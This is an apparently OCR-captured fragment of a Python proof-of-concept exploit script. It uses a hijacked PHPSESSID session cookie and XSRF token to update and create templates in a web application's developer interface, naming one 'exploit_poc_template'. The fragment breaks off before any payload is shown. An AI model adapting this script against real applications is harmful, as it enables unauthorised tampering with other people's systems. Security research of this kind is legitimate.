
            response = requests.put(f"{self.url}/developer/template/{template_id}", data=data, headers=headers)

        except Exception as e:

            print(f"Error updating module template: {e}")

            exit(1)

        response_info = json.loads(response.text)

        return response_info["success"]

    def create_normal_template(self, xsrf_token):

        timestamp = int(time.time())

        headers = {

            "Cookie": f"PHPSESSID={session}",

            "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36",

            "X-XSRF-TOKEN": f"{xsrf_token}",

            "X-Requested-With": "XMLHttpRequest"

        }

        data = {

            "folderId": 1,

            "name": f"exploit_poc_template_{timestamp}",

            "tags": "",

            "tagValueInput": "",
